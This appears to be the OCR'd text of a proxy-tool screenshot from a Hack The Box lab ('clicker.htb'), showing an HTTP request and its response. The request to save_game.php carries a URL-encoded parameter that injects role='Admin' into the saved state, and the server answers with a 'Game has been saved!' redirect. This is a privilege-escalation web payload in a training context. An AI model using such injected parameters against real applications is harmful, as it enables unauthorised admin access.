 Request
Pretty Raw Hex
\n
1 GET /save_game.php?role%3d'Admin',clicks=5&level=0 HTTP/1.1
2 Host: www.clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=nm9n3jp6r41dn9ddott7krncm9
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 Feb 2024 08:54:56 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12